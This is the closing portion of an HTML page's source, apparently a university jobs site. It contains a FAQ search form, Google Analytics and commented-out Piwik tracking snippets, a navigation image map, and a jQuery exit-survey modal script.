				label = faqButtons[i]['label'] ? faqButtons[i]['label'] : 'Common ' + (newButtonText.search(/questions?/ig) != -1 ? newButtonText : newButtonText + ' Questions');
				$button.text(label);
				$button.data('link', faqButtons[i]['link']);
				found = true;
				break;
			}
		}
		
		if(!found)
			$button.hide();
	}
</script>
<div class="faq-bar-container">
	<form id="faq_bar_form" class="form-inline " style="padding: 8px;" action="javascript:void(0);">
		<input type="hidden"  name="csrf_token" value="MTc3MDAyMzc4OWUzYmJlMmYwMTBiNWZmNDI0ZDQ2YjNhYmVjZjkxYjZhMjVkMDdlY2Q0ZjE5YjA2M2EwNTdmNDkyZTZhZjNlYmI0NmUxYzg3ZmViOWZlNDg2YWYwZmU3ZTY2N2JhMDEzMjMxYWE3Mjk0"  />		<div class="inline-block relative" style="width: 25%;">
			<label for="faq_bar_searchCriteria" class="control-label sr-only">Search the FAQ here</label><input type="text" name="searchCriteria" id="faq_bar_searchCriteria" autocomplete="off" class="full-width form-control" placeholder="Need Help? Search the Help Content" style="height: 34px;" />
		</div>
		<button type="submit" class="btn accent">Go</button>
				<button type="button" class="btn accent" id="common_faq_button">Common Questions</button>
			</form>
</div>

		<!-- Refer.io Script that will be used throughout the site -->
		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="14,12,121,26" href="https://www.stthom.edu/Offices-and-Services/Index.aqf#MainTable" target="_self" alt="Skip to Content" />
				<area style="cursor:pointer;" shape="rect" coords="147,11,212,27" href="https://www.stthom.edu/public/index.asp?page_ID=100017" target="_self" alt="Calendar" />
				<area style="cursor:pointer;" shape="rect" coords="238,11,306,28" href="https://www.stthom.edu/public/index.asp?page_ID=100291" target="_self" alt="Directory" />
				<area style="cursor:pointer;" shape="rect" coords="332,11,387,25" href="https://www.stthom.edu/public/index.asp?page_ID=1467" target="_self" alt="Library" />
				<area style="cursor:pointer;" shape="rect" coords="411,10,476,26" href="https://www.stthom.edu/athletics" target="_self" alt="Athletics" />
				<area style="cursor:pointer;" shape="rect" coords="502,9,547,28" href="https://www.stthom.edu/giving" target="_self" alt="Giving" />
				<area style="cursor:pointer;" shape="rect" coords="573,10,604,27" href="https://www.stthom.edu/public/index.asp?page_ID=100010" target="_self" alt="Map" />
				<area style="cursor:pointer;" shape="rect" coords="629,10,717,27" href="https://www.stthom.edu/public/index.asp?page_ID=101340" target="_self" alt="Stay Healthy" />
				<area style="cursor:pointer;" shape="rect" coords="952,6,1024,30" href="https://www.stthom.edu/Public/getFile.asp?file_content_id=1503" target="_self" alt="Login" />
				<area style="cursor:pointer;" shape="rect" coords="1040,3,1097,32" href="https://www.stthom.edu/Apply" target="_self" alt="Apply" />
				<area style="cursor:pointer;" shape="rect" coords="6,45,306,149" href="https://www.stthom.edu/" target="_self" alt="logo" />
				<area style="cursor:pointer;" shape="rect" coords="318,87,449,120" href="https://www.stthom.edu/Admissions/Index.aqf" target="_self" alt="Admissions" />
				<area style="cursor:pointer;" shape="rect" coords="459,87,581,121" href="https://www.stthom.edu/Academics/Index.aqf" target="_self" alt="Academics" />
				<area style="cursor:pointer;" shape="rect" coords="588,88,737,121" href="https://www.stthom.edu/Scholarships-and-Financial-Aid/Index.aqf" target="_self" alt="Tuition and Aid" />
				<area style="cursor:pointer;" shape="rect" coords="743,89,880,120" href="https://www.stthom.edu/Campus-Student-Life/Index.aqf" target="_self" alt="Student Life" />
				<area style="cursor:pointer;" shape="rect" coords="888,91,1009,119" href="https://www.stthom.edu/About/About-UST.aqf" target="_self" alt="About UST" />
				<area style="cursor:pointer;" shape="rect" coords="1019,90,1092,118" href="https://www.stthom.edu/public/index.asp?page_ID=100797" target="_self" alt="News" />
				<area style="cursor:pointer;" shape="rect" coords="11,233,53,252" href="https://www.stthom.edu/Home/Index.aqf" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="73,232,181,251" href="https://www.stthom.edu/Offices-and-Services/Index.aqf" target="_self" alt="Office and Services" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '8689';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  					}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://stthom.applicantpro.com/stats/" : "http://stthom.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://stthom.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
